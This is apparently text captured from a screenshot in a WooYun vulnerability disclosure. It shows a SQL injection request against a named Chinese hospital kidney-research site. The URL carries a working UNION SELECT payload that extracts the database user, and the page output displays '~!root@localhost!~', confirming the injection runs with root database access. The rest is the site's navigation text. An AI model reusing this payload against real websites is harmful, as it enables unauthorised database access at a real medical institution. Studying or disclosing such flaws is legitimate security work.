 http://www.njszb.com/professional.php?para1=99999.9+union+all+select+NULL,concat(0x7e21,user(),0x217e),NULL--+a&para2=5&id=109
Enable Post data Enable Referrer
南京军区南京总医院 国家肾脏疾病临床医学研究中心
National Clinical Research Center of Kidney Diseases, Jinling Hospital
中文 | English
首 页 学科介绍 新闻动态 人才培养 科研创新 国际交流 学术活动 病友之家
教学科研
教学科研
FOR PROFESSIONALS
首页 > >
人才培养 +
科研创新 +
国际交流
~!root@localhost!~
www.wooyun.org